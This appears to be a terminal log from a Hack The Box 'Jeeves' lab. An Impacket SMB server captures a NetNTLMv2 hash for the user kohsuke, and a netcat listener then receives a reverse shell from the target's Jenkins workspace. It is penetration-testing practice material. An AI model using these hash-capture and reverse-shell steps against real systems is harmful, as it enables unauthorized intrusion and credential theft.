 /home/hsct/Cervant/HTB/Jeeves/content ✔ # impacket-smbserver SharedFolder . -smb2support
Impacket v0.9.22 - Copyright 2020 SecureAuth Corporation
[*] Config file parsed
[*] Callback added for UUID 4B324FC8-1670-01D3-1278-5A47BF6EE188 V:3.0
[*] Callback added for UUID 6BFFD098-A112-3610-9833-46C3F87E345A V:1.0
[*] Config file parsed
[*] Config file parsed
[*] Config file parsed
[*] Incoming connection (10.10.10.63,49676)
[*] AUTHENTICATE_MESSAGE (JEEVES\kohsuke,JEEVES)
[*] User JEEVES\kohsuke authenticated successfully
[*] kohsuke::JEEVES:aaaaaaaaaaaaaaaa:7667ba832898ac06fee67d2283f3554f:01010000000000008011f4af8fcfd70148b3f175
/home/hsct/Cervant/HTB/Jeeves/content ✔ # rlwrap nc -nlvp 443
listening on [any] 443 ...
connect to [10.10.14.19] from (UNKNOWN) [10.10.10.63] 49677
Microsoft Windows [Version 10.0.10586]
(c) 2015 Microsoft Corporation. All rights reserved.
whoami
whoami
jeeves\kohsuke
C:\Users\Administrator\.jenkins\workspace\testing>